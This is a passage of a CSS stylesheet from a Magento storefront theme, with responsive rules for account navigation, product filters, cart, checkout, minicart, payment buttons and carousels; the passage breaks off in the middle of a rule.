  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
